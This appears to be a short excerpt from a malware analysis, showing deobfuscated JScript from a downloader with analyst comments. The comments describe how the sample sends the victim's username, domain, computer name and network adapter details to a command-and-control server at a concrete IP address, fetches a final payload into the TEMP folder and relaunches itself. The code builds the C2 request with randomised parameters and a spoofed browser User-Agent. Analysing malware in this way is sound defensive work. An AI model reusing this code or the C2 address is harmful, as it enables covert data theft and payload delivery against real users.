 //it connects to C2 channel sending encoded filename to download, user information (username, domain,
computername and information about network adapters
//it downloads final payload from C2 and saves it as .sep file in TEMP folder, it also saves itself as
.rad file in temp folder
//it relaunches itself from temp folder
C2_full_url_random = C2_full_url + '' + "&" + Math[floor]((Math[random]() * (40000)) + 1) + Math[floor]
((Math[random]() * (10000)) + 1);
// Final C2 url: https://45.138.72.155/1/1.php?h=m25&j=<encoded_filename>&l=<user_information +
network_info>&<randomnumber>
ServerXMLHTTP[setOption](3, MSXML);
ServerXMLHTTP[open](GET, C2_full_url_random, false);
random_number = Math[floor]((Math[random]() * 3) + 1);
ServerXMLHTTP[setRequestHeader]("User-Agent, Mozilla / 5.0(Windows NT 6."+ random_number + "; Win64;
x64; Trident / 7.0; rv: 11.0) like Gecko");